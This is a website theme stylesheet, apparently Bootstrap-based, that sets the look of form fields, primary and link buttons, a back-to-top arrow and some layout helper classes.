select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
	font-size:12px;
	color:#2d262e;
	border-color:#dad9da;
	background-color:#edeced;
	padding:5px 10px 6px;
	-webkit-border-radius:0px;
	-moz-border-radius:0px;
	border-radius:0px;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
select:focus, textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
	background-color:#edeced !important;
	border-color:#e92a49;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
.btn-primary {
	font-family:'Open Sans', sans-serif;
	text-transform:uppercase;
	border:none;
	color:#fff;
	text-shadow:none;
	background-color:#e92a49;
	background-image:-moz-linear-gradient(top,#e92a49,#e92a49);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#e92a49),to(#e92a49));
	background-image:-webkit-linear-gradient(top,#e92a49,#e92a49);
	background-image:-o-linear-gradient(top,#e92a49,#e92a49);
	background-image:linear-gradient(to bottom,#e92a49,#e92a49);
	background-repeat:repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe92a49', endColorstr='#ffe92a49', GradientType=0);
	border-color:#e92a49 #e92a49 #b4132d;
	border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
	*background-color:#e92a49;
	filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	color:#fff;
	background-color:#e92a49;
	*background-color:#e21738;
}
.btn-primary:active, .btn-primary.active { background-color:#cb1533 \9; }
.btn-primary:hover, .btn-primary:focus {
	color:#fff;
	text-shadow:none;
	background-color:#2d262e;
	background-image:-moz-linear-gradient(top,#2d262e,#2d262e);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#2d262e),to(#2d262e));
	background-image:-webkit-linear-gradient(top,#2d262e,#2d262e);
	background-image:-o-linear-gradient(top,#2d262e,#2d262e);
	background-image:linear-gradient(to bottom,#2d262e,#2d262e);
	background-repeat:repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff2d262e', endColorstr='#ff2d262e', GradientType=0);
	border-color:#2d262e #2d262e #040304;
	border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
	*background-color:#2d262e;
	filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-primary:hover:hover, .btn-primary:hover:focus, .btn-primary:hover:active, .btn-primary:hover.active, .btn-primary:hover.disabled, .btn-primary:hover[disabled], .btn-primary:focus:hover, .btn-primary:focus:focus, .btn-primary:focus:active, .btn-primary:focus.active, .btn-primary:focus.disabled, .btn-primary:focus[disabled] {
	color:#fff;
	background-color:#2d262e;
	*background-color:#1f1a20;
}
.btn-primary:hover:active, .btn-primary:hover.active, .btn-primary:focus:active, .btn-primary:focus.active { background-color:#120f12 \9; }
.btn-primary.btn-normal {
	font-size:14px;
	padding:10px 24px;
}
.btn-link {
	font-family:'Open Sans', sans-serif;
	text-shadow:none;
	color:#727176;
	padding:0 0 0 19px;
	background-repeat:no-repeat;
	background-position:0 7px;
	background-image:url(images/arrow.png);
}
.btn-link.btn-normal { font-size:16px; }
.btn-link.btn-large {
	font-size:18px;
	line-height:1.2em;
}
.btn-link:hover, .btn-link:focus {
	font-weight:inherit;
	text-decoration:none;
	background-position:0 -32px;
	-webkit-transition:0.0s;
	-moz-transition:0.0s;
	-o-transition:0.0s;
	transition:0.0s;
}
.btn-link.no-btn-txt {
	text-indent:-999em;
	padding:0 !important;
	width:11px;
	height:11px;
	background-position:0 0 !important;
}
.btn-link.no-btn-txt:hover, .btn-link.no-btn-txt:focus { background-position:0 -39px !important; }
#back-top { margin-bottom:0; }
#back-top-wrapper {
	position:absolute;
	right:auto;
	left:50%;
	bottom:0;
	margin-left:-28.5px;
}
#back-top a { width:57px; }
#back-top a:hover span { background:#ffffff url(images/up-arrow-hover.png) no-repeat center 17px; }
#back-top span {
	margin-bottom:0;
	width:57px;
	height:50px;
	background:#e92a49 url(images/up-arrow.png) no-repeat center 17px;
}
.clearfix { *zoom:1; }
.clearfix:before, .clearfix:after {
	display:table;
	content:"";
	line-height:0;
}
.clearfix:after { clear:both; }
.hide-text {
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0;
}
.input-block-level {
	display:block;
	width:100%;
	min-height:32px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
